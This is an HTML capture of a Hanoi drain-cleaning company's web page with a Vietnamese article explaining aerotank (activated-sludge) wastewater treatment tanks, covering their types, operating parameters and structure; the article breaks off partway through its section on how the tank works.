<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-18059" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18059"><a href="https://thongtacconghanoi.net/thong-tac-cong-tai-ba-dinh/">Thông tắc cống tại Ba Đình</a></li>
	<li id="menu-item-18060" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18060"><a href="https://thongtacconghanoi.net/thong-tac-cong-tai-hoan-kiem/">Thông tắc cống tại Hoàn Kiếm</a></li>
	<li id="menu-item-18061" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18061"><a href="https://thongtacconghanoi.net/thong-tac-cong-tai-dong-da-gia-re/">Thông Tắc Cống Tại Đống Đa</a></li>
	<li id="menu-item-18062" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18062"><a href="https://thongtacconghanoi.net/thong-tac-cong-tai-hai-ba-trung/">Thông tắc cống tại Hai Bà Trưng</a></li>
	<li id="menu-item-18063" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18063"><a href="https://thongtacconghanoi.net/thong-tac-cong-tai-thanh-xuan-gia-re/">Thông Tắc Cống Tại Thanh Xuân</a></li>
	<li id="menu-item-18065" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18065"><a href="https://thongtacconghanoi.net/thong-tac-cong-tai-hoang-mai/">Thông tắc cống tại Hoàng Mai</a></li>
	<li id="menu-item-18066" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18066"><a href="https://thongtacconghanoi.net/thong-tac-cong-tai-thanh-tri/">Thông tắc cống tại Thanh Trì</a></li>
	<li id="menu-item-18067" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18067"><a href="https://thongtacconghanoi.net/thong-tac-cong-tai-long-bien/">Thông Tắc Cống Tại Long Biên</a></li>
	<li id="menu-item-18069" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18069"><a href="https://thongtacconghanoi.net/thong-tac-cong-tai-tay-ho/">Thông Tắc Cống Tại Tây Hồ</a></li>
	<li id="menu-item-18070" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18070"><a href="https://thongtacconghanoi.net/thong-tac-cong-tai-tu-liem/">Thông tắc cống tại Từ Liêm</a></li>
	<li id="menu-item-18073" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18073"><a href="https://thongtacconghanoi.net/thong-tac-cong-tai-gia-lam/">Thông tắc cống tại Gia Lâm</a></li>
	<li id="menu-item-18075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18075"><a href="https://thongtacconghanoi.net/thong-tac-cong-tai-cau-giay/">Thông tắc cống tại Cầu Giấy</a></li>
	<li id="menu-item-18076" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18076"><a href="https://thongtacconghanoi.net/thong-tac-cong-tai-ha-dong/">Thông tắc cống tại Hà Đông</a></li>
	<li id="menu-item-18078" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18078"><a href="https://thongtacconghanoi.net/thong-tac-cong-tai-hoai-duc/">Thông tắc cống tại Hoài Đức</a></li>
</ul>
</li>
<li id="menu-item-1868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1868 menu-item-design-default has-dropdown"><a href="https://thongtacconghanoi.net/linh-vuc-thong-tac-khac/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Thông tắc khác<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-22255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22255"><a href="https://thongtacconghanoi.net/thong-tac-chau-rua-bat/">Thông tắc chậu rửa bát</a></li>
	<li id="menu-item-18087" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18087"><a href="https://thongtacconghanoi.net/dich-vu-van-chuyen-bun-vi-sinh-gia-re-uy-tin/">Mua bán bùn vi sinh</a></li>
	<li id="menu-item-7333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7333"><a href="https://thongtacconghanoi.net/thong-tac-duong-cong-thoat-nuoc/">Thông tắc đường cống thoát nước</a></li>
	<li id="menu-item-18089" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18089"><a href="https://thongtacconghanoi.net/thong-tac-cong-ngam/">Thông tắc cống ngầm</a></li>
	<li id="menu-item-7256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7256"><a href="https://thongtacconghanoi.net/thong-tac-cong-bang-may-lo-xo/">Giá thông tắc cống bằng máy lò xo</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-34 active menu-item-design-default has-dropdown"><a href="https://thongtacconghanoi.net/tin-tuc/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Tin tức<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1857"><a href="https://thongtacconghanoi.net/tin-tuc/meo-thong-hut/">Mẹo thông hút</a></li>
	<li id="menu-item-1856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1856"><a href="https://thongtacconghanoi.net/tin-tuc/kinh-nghiem-thong-tac/">Kinh nghiệm thông tắc</a></li>
	<li id="menu-item-1858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858"><a href="https://thongtacconghanoi.net/tin-tuc/thong-tin-khac/">Thông tin khác</a></li>
	<li id="menu-item-8066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8066"><a href="https://thongtacconghanoi.net/xe-van-chuyen-bun-vi-sinh-chuyen-nghiep/">Vận chuyển bùn vi sinh</a></li>
	<li id="menu-item-12432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12432"><a href="https://thongtacconghanoi.net/huong-dan-xu-ly-su-co/">Hướng dẫn</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon primary button round is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form method="get" class="searchform" action="https://thongtacconghanoi.net/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Gửi">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	
  <div class="banner has-hover banner-section" id="banner-885015804">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img width="1920" height="900" src="https://thongtacconghanoi.net/wp-content/uploads/2024/04/Slider-2.jpg" class="bg attachment-original size-original" alt="" decoding="async" fetchpriority="high" />                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            

   <div id="text-box-1152600178" class="text-box banner-layer x0 md-x0 lg-x0 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-left">
                  

	<div id="text-2820951780" class="text title-banner">
		

<h3><strong>- Hưng Thịnh -</strong></h3>
<p><strong>Thông Tắc Cống</strong></p>
<p><strong>Hút Bể Phốt Uy Tín Tại Hà Nội</strong></p>
			</div>
	
<a href="tel:0974222997" class="button primary lowercase btn-banner"  >
		<span>Liên hệ ngay</span>
	<i class="icon-angle-right" aria-hidden="true" ></i></a>



              </div>
           </div>
                            
<style>
#text-box-1152600178 .text-inner {
  padding: 0px 15px 0px 15px;
}
#text-box-1152600178 {
  width: 100%;
}
#text-box-1152600178 .text-box-content {
  font-size: 100%;
}
@media (min-width:850px) {
  #text-box-1152600178 {
    width: 60%;
  }
}
</style>
    </div>
 

        </div>
      </div>

            
<style>
#banner-885015804 {
  padding-top: 600px;
}
#banner-885015804 .overlay {
  background-color: rgba(0, 0, 0, 0.5);
}
#banner-885015804 .banner-bg img {
  object-position: 75% 0%;
}
@media (min-width:550px) {
  #banner-885015804 .overlay {
    background-color: rgba(0, 0, 0, 0);
  }
}
@media (min-width:850px) {
  #banner-885015804 {
    padding-top: 800px;
  }
  #banner-885015804 .overlay {
    background-color: rgba(0, 0, 0, 0);
  }
}
</style>
  </div>




<div class="row row-large ">

    <div class="large-9 col">
	


<article id="post-11448" class="post-11448 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<div class="breadcrum-a"><a src="https://thongtacconghanoi.net/">Trang chủ </a> | Bể Aerotank là gì? Phân loại, cấu tạo, ưu &#038; nhược điểm chi tiết</div><h1 class="entry-title">Bể Aerotank là gì? Phân loại, cấu tạo, ưu &#038; nhược điểm chi tiết</h1><div class="info">By <span class="author">Hưng Thịnh</span> | Updated on 02/08/2025</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<p><span style="font-weight: 400;">Xử lý nước thải là vấn đề cấp bách trong bối cảnh đô thị hóa và phát triển công nghiệp. Đa số các hệ thống hiện đại đều ưu tiên giải pháp sinh học, trong đó bể aerotank là công nghệ được ứng dụng phổ biến nhờ hiệu quả cao và chi phí hợp lý. Vậy <a href="https://thongtacconghanoi.net/uu-nhuoc-diem-cua-be-aerotank/"><strong>bể aerotank là gì</strong></a>? Loại bể này hoạt động ra sao và vì sao được lựa chọn rộng rãi trong các nhà máy, khu dân cư?</span></p>
<p><strong>Xem thêm:</strong> <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://thongtacconghanoi.net/be-sinh-hoc-hieu-khi-aerotank/">Cách tính toán &#8211; sơ đồ cấu tạo bể sinh học hiếu khí aerotank</a></span></p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Nội dung chính bài viết</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Be_Aerotank_la_gi" >Bể Aerotank là gì?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Co_nhung_loai_be_Aerotank_nao" >Có những loại bể Aerotank nào?</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Be_Aerotank_truyen_thongbe_tai_trong_thap" >Bể Aerotank truyền thống/bể tải trọng thấp</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Be_Aerotank_tai_trong_cao_mot_bac" >Bể Aerotank tải trọng cao một bậc</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Be_Aerotank_tai_trong_cao_nhieu_bac" >Bể Aerotank tải trọng cao nhiều bậc</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Be_Aerotank_co_ngan_tiep_xuc_voi_bun_hoat_tinh_da_on_dinh" >Bể Aerotank có ngăn tiếp xúc với bùn hoạt tính đã ổn định</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Be_Aerotank_thong_khi_keo_dai" >Bể Aerotank thông khí kéo dài</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Be_Aerotank_thong_khi_cao_co_khuay_dao_hoan_chinh" >Bể Aerotank thông khí cao có khuấy đảo hoàn chỉnh</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Cau_tao_cua_be_Aerotank" >Cấu tạo của bể Aerotank</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#Nguyen_ly_lam_viec_cua_be_Aerotank" >Nguyên lý làm việc của bể Aerotank</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#Uu_va_nhuoc_diem_cua_be_Aerotank" >Ưu và nhược điểm của bể Aerotank</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#Uu_diem" >Ưu điểm</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#Nhuoc_diem" >Nhược điểm</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#Dieu_kien_ap_dung_xu_ly_bang_be_Aerotank" >Điều kiện áp dụng xử lý bằng bể Aerotank</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-15" href="#Dieu_kien_thiet_ke_be_Aerotank" >Điều kiện thiết kế bể Aerotank</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-16" href="#Cach_khac_phuc_su_co_khi_van_hanh_be_Aerotank" >Cách khắc phục sự cố khi vận hành bể Aerotank</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-17" href="#Bun_khong_ket_dinh_duoc" >Bùn không kết dính được</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-18" href="#Bun_noi" >Bùn nổi</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-19" href="#Bun_phat_trien_phan_tan" >Bùn phát triển phân tán</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-20" href="#Tao_bun_khoi" >Tạo bùn khối</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-21" href="#Bot_vang_noi_len_be_mat" >Bọt váng nổi lên bề mặt</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-22" href="#Cau_hoi_thuong_gap" >Câu hỏi thường gặp</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Be_Aerotank_la_gi"></span><strong>Bể Aerotank là gì? </strong><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Bể aerotank là một loại bể sinh học hiếu khí hiện đại, chuyên dùng để xử lý nước thải bằng cách tận dụng hoạt động mạnh mẽ của vi sinh vật và nguồn oxy hòa tan trong nước. Trong quá trình vận hành, vi sinh vật sẽ sử dụng các chất hữu cơ có trong nước thải như nguồn thức ăn, phân hủy và chuyển hóa chúng thành CO₂, nước và sinh khối mới (bùn hoạt tính). </span></p>
<p><span style="font-weight: 400;">Để duy trì quá trình này liên tục và hiệu quả, bể aerotank luôn được cấp oxy đều đặn thông qua hệ thống sục khí, giúp vi sinh vật phát triển mạnh mẽ và xử lý tối đa các chất ô nhiễm.</span></p>
<figure id="attachment_16140" aria-describedby="caption-attachment-16140" style="width: 640px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-16140" src="https://thongtacconghanoi.net/wp-content/uploads/2018/07/be-aerotank-la-gi.jpg" alt="Bể Aerotank là gì?" width="640" height="355" srcset="https://thongtacconghanoi.net/wp-content/uploads/2018/07/be-aerotank-la-gi.jpg 640w, https://thongtacconghanoi.net/wp-content/uploads/2018/07/be-aerotank-la-gi-300x166.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-16140" class="wp-caption-text">Bể Aerotank còn được gọi là bể sinh học hiếu khí</figcaption></figure>
<p><b>Đặc điểm nổi bật của bể aerotank:</b></p>
<p><span style="font-weight: 400;">Xử lý triệt để chất hữu cơ: Loại bỏ hiệu quả BOD, COD, giảm mùi hôi, loại bỏ các hợp chất độc hại trong nước thải.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><b>Dễ dàng ứng dụng đa quy mô:</b><span style="font-weight: 400;"> Phù hợp cho các hệ thống <a href="https://thongtacconghanoi.net/xu-ly-nuoc-thai-bang-phuong-phap-sinh-hoc1/"><strong>xử lý nước thải</strong></a> từ nhà máy, khu dân cư, bệnh viện đến các công trình công nghiệp lớn nhỏ.</span></li>
</ul>
<p><b>Linh hoạt kết hợp:</b><span style="font-weight: 400;"> Có thể kết hợp với các bể lắng, bể lọc hoặc các hệ thống xử lý khác để nâng cao hiệu suất tổng thể, đáp ứng các tiêu chuẩn môi trường nghiêm ngặt.</span></p>
<h2><span class="ez-toc-section" id="Co_nhung_loai_be_Aerotank_nao"></span><strong>Có những loại bể Aerotank nào?</strong><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Hiện nay, bể aerotank được phân thành nhiều loại để đáp ứng các nhu cầu xử lý nước thải khác nhau, tùy theo đặc tính nguồn nước, lưu lượng và yêu cầu vận hành của từng công trình. Dưới đây là tổng hợp các loại bể Aerotank phổ biến:</span></p>
<h3><span class="ez-toc-section" id="Be_Aerotank_truyen_thongbe_tai_trong_thap"></span><strong>Bể Aerotank truyền thống/bể tải trọng thấp</strong><span class="ez-toc-section-end"></span></h3>
<p>Bể Aerotank tải trọng thấp được dùng khi lượng BOD &lt; 400mg/l, hiệu suất xử lý BOD đạt 95%. Do đó, loại bể này sẽ dùng cho nước thải sinh hoạt. Nước thải sau khi lắng tại bể lắng sơ cấp sẽ chảy qua bể Aerotank và trộn đều cùng bùn hoạt tính ở đầu bể. Hoặc dùng để xử lý nước thải có độ ô nhiễm không cao. Lượng bùn tuần hoàn tại bể sẽ chiếm 20 – 30% lượng nước thải đầu vào.</p>
<figure id="attachment_16141" aria-describedby="caption-attachment-16141" style="width: 640px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-16141" src="https://thongtacconghanoi.net/wp-content/uploads/2018/07/cac-loai-be-aerotank-1.jpg" alt="Các loại bể Aerotank 1" width="640" height="480" srcset="https://thongtacconghanoi.net/wp-content/uploads/2018/07/cac-loai-be-aerotank-1.jpg 640w, https://thongtacconghanoi.net/wp-content/uploads/2018/07/cac-loai-be-aerotank-1-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-16141" class="wp-caption-text">Nguyên lý hoạt động bể Aerotank tải trọng thấp</figcaption></figure>
<p>Một số thông số vận hành bể Aerotank tải trọng thấp</p>
<ul>
<li>Toàn bộ thể tích bể phải thiết kế sao cho lưu được nước 6 – 8h nếu dùng hệ thống làm thoáng sục khí, và 9 – 12h nếu dùng phương pháp khuất cơ khí.</li>
<li>Lượng gió cấp vào bể từ 55- 65m3 khí/1kg BOD5.</li>
<li>Chỉ số thể tích bùn từ 50 – 150ml/g, bùn phải từ 5 – 15 ngày tuổi.</li>
<li>BOD đầu vào &lt; 400mg/l</li>
<li>Hiệu quả xử lý từ 80 – 95%.</li>
</ul>
<h3><span class="ez-toc-section" id="Be_Aerotank_tai_trong_cao_mot_bac"></span><strong>Bể Aerotank tải trọng cao một bậc</strong><span class="ez-toc-section-end"></span></h3>
<ul>
<li>Áp dụng với những loại nước thải có BOD lớn hơn 500mg/l</li>
<li>Thời gian duy trì thổi khí liên tục từ 6 – 8h</li>
<li>Hiệu suất xử lý từ 90 – 95%</li>
</ul>
<figure id="attachment_16142" aria-describedby="caption-attachment-16142" style="width: 640px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-16142" src="https://thongtacconghanoi.net/wp-content/uploads/2018/07/cac-loai-be-aerotank-2.png" alt="Các loại bể Aerotank 2" width="640" height="479" srcset="https://thongtacconghanoi.net/wp-content/uploads/2018/07/cac-loai-be-aerotank-2.png 640w, https://thongtacconghanoi.net/wp-content/uploads/2018/07/cac-loai-be-aerotank-2-300x225.png 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-16142" class="wp-caption-text">Nguyên lý hoạt động bể Aerotank tải trọng cao 1 bậc</figcaption></figure>
<h3><span class="ez-toc-section" id="Be_Aerotank_tai_trong_cao_nhieu_bac"></span><strong>Bể Aerotank tải trọng cao nhiều bậc</strong><span class="ez-toc-section-end"></span></h3>
<p>Là loại bể có sự kéo dài đường đi của nước thải bằng việc ngăn bể Aerotank thành nhiều ngăn. Nước thải lúc này sẽ di chuyển trong bể lâu hơn. Một số thông số để hoạt động bể là:</p>
<ul>
<li>Áp dụng với nước thải chứa BOD &gt; 500mg/l</li>
<li>Nhiệt độ áp dụng từ 6 – 35 độ C.</li>
<li>Chất rắn lơ lửng trong bể lớn</li>
<li>pH trong bể từ 6.5 – 9</li>
<li>nước thải sau khi lắng sơ cấp thì di chuyển tiếp về bể Aerotank nhiều bậc dọc hoặc ngang</li>
<li>nạo nước thải theo bậc có tác dụng cân bằng tải lượng BOD theo thể tích và tăng độ hòa trộn oxy nên hiệu quả xử lý trong bể cao hơn.</li>
</ul>
<figure id="attachment_16143" aria-describedby="caption-attachment-16143" style="width: 640px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-16143" src="https://thongtacconghanoi.net/wp-content/uploads/2018/07/cac-loai-be-aerotank-3.jpg" alt="Các loại bể Aerotank 3" width="640" height="480" srcset="https://thongtacconghanoi.net/wp-content/uploads/2018/07/cac-loai-be-aerotank-3.jpg 640w, https://thongtacconghanoi.net/wp-content/uploads/2018/07/cac-loai-be-aerotank-3-300x225.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-16143" class="wp-caption-text">Nguyên lý hoạt động bể Aerotank nhiều bậc nằm ngang</figcaption></figure>
<figure id="attachment_16144" aria-describedby="caption-attachment-16144" style="width: 640px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-16144" src="https://thongtacconghanoi.net/wp-content/uploads/2018/07/cac-loai-be-aerotank-4.png" alt="Các loại bể Aerotank 4" width="640" height="478" srcset="https://thongtacconghanoi.net/wp-content/uploads/2018/07/cac-loai-be-aerotank-4.png 640w, https://thongtacconghanoi.net/wp-content/uploads/2018/07/cac-loai-be-aerotank-4-300x224.png 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-16144" class="wp-caption-text">Bể Aerotank nhiều bậc nằm dọc</figcaption></figure>
<h3><span class="ez-toc-section" id="Be_Aerotank_co_ngan_tiep_xuc_voi_bun_hoat_tinh_da_on_dinh"></span><strong>Bể Aerotank có ngăn tiếp xúc với bùn hoạt tính đã ổn định</strong><span class="ez-toc-section-end"></span></h3>
<p>Với phương pháp này, bùn từ bể lắng sơ cấp sẽ được trộn cùng <a href="https://thongtacconghanoi.net/bun-hoat-tinh/"><strong>bùn hoạt tính</strong></a> sau khi đã hòa trộn, ổn định. Sau đó nó sẽ đi qua ngăn tiếp xúc nhằm hấp thụ các chất lơ lửng, chất bẩn hòa tan trong nước thải. Thời gian lưu nước thải từ 30 – 60 phút rồi mới chảy qua bể lắng cuối.</p>
<p>Bùn tại bể lắng thứ cấp sẽ được bơm tuần hoàn lại đầu bể Aerotank để tái sinh. Tại bể tái sinh bùn sẽ được làm thoáng khoảng 3 – 6h nhằm tăng khả năng oxy hóa các chất hữu cơ trong nước thải. Lượng bùn dư sẽ xả ra ngoài trước ngăn tái sinh.</p>
<p>Với phương pháp này, bể Aerotank sẽ có dung tích khá nhỏ, chịu được sự giao động của tải lượng và lưu lượng chất thải.</p>
<h3><span class="ez-toc-section" id="Be_Aerotank_thong_khi_keo_dai"></span><strong>Bể Aerotank thông khí kéo dài</strong><span class="ez-toc-section-end"></span></h3>
<p>Bể Aerotank thông khí kéo dài còn gọi là bể Aerotank tải trọng thấp. Thời gian lưu nước thải trong bể khoảng từ 20 – 30h, thường áp dụng xử lý nước thải với nhà máy nhỏ, công suất &lt;3500m3/ngày.</p>
<p>Phương pháp này nước thải sẽ qua song chắn và đi trực tiếp vào bể Aerotank mà không cần qua bể lắng sơ cấp. Lưu lượng bùn sau đó sẽ được cấp vào đầu bể Aerotank thông qua bể lắng cấp 2.</p>
<figure id="attachment_16145" aria-describedby="caption-attachment-16145" style="width: 640px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-16145" src="https://thongtacconghanoi.net/wp-content/uploads/2018/07/cac-loai-be-aerotank-5.jpg" alt="Các loại bể Aerotank 5" width="640" height="499" srcset="https://thongtacconghanoi.net/wp-content/uploads/2018/07/cac-loai-be-aerotank-5.jpg 640w, https://thongtacconghanoi.net/wp-content/uploads/2018/07/cac-loai-be-aerotank-5-300x234.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-16145" class="wp-caption-text">Bể aerotank thông khí kéo dài</figcaption></figure>
<h3><span class="ez-toc-section" id="Be_Aerotank_thong_khi_cao_co_khuay_dao_hoan_chinh"></span><strong>Bể Aerotank thông khí cao có khuấy đảo hoàn chỉnh</strong><span class="ez-toc-section-end"></span></h3>
<p>Bể này có đặc điểm là khuấy trộn hoàn chỉnh nên nước thải, bùn hoạt tính và oxy được khuấy trộn đều sao cho nồng độ được phân bố đều trong mọi phân tử. Thời gian sục khí ổn định từ 3 – 6h. Tỷ lệ tuần hoàn trong hệ thống pha trộn hoàn toàn khoảng 50 &#8211; 150%.</p>
<figure id="attachment_16146" aria-describedby="caption-attachment-16146" style="width: 640px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-16146" src="https://thongtacconghanoi.net/wp-content/uploads/2018/07/cac-loai-be-aerotank-6.png" alt="Các loại bể Aerotank 6" width="640" height="443" srcset="https://thongtacconghanoi.net/wp-content/uploads/2018/07/cac-loai-be-aerotank-6.png 640w, https://thongtacconghanoi.net/wp-content/uploads/2018/07/cac-loai-be-aerotank-6-300x208.png 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-16146" class="wp-caption-text">Bể Aerotank khuấy đảo hoàn chỉnh</figcaption></figure>
<h2><span class="ez-toc-section" id="Cau_tao_cua_be_Aerotank"></span><strong>Cấu tạo của bể Aerotank</strong><span class="ez-toc-section-end"></span></h2>
<p>Bể Aerotank ra đời năm 1887, làm từ bê tông cốt thép. Bể có 2 loại là hình tròn và hình chữ nhật. Nước thải sẽ chảy dọc theo chiều dài và được sục khí nhằm bổ sung oxy hoa tàn, làm tăng cường độ oxy hóa chất bẩn hữu cơ trong nước, mang đến nguồn oxy cần thiết giúp nuôi sống các vi sinh hữu ích trong bể.</p>
<p>Để xây được bể Aerotank thì cần thỏa mãn 3 điều kiện sau:</p>
<ul>
<li>Có được số lượng vi sinh lớn trong bể</li>
<li>Tạo điều kiện để vi sinh liên tục sinh trưởng ở giai đoạn</li>
<li>Luôn giữ được lượng oxy cần thiết để cung cấp cho vi sinh</li>
</ul>
<figure id="attachment_16147" aria-describedby="caption-attachment-16147" style="width: 640px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-16147" src="https://thongtacconghanoi.net/wp-content/uploads/2018/07/cau-tao-be-aerotank.png" alt="Cấu tạo của bể Aerotank" width="640" height="479" srcset="https://thongtacconghanoi.net/wp-content/uploads/2018/07/cau-tao-be-aerotank.png 640w, https://thongtacconghanoi.net/wp-content/uploads/2018/07/cau-tao-be-aerotank-300x225.png 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-16147" class="wp-caption-text">Cấu tạo của bể Aerotank</figcaption></figure>
<h2><span class="ez-toc-section" id="Nguyen_ly_lam_viec_cua_be_Aerotank"></span><strong>Nguyên lý làm việc của bể Aerotank</strong><span class="ez-toc-section-end"></span></h2>
<p>Bể Aerotank sẽ có nguyên lý làm việc như sau:</p>
<ul>
